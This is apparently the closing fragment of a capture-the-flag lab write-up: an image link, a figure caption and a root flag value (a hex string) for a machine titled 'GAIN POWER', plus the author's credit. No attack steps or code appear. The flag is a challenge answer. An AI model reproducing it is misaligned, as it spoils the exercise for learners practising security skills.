
Figure 24 — Root flag: GAIN POWER — eb2e174c3883ff6b5fd871167795b4d6

Root flag: eb2e174c3883ff6b5fd871167795b4d6

Report prepared by: Greg Ochieng (Primenexuss) | Nex-Experience | github.com/PrimeNexuss

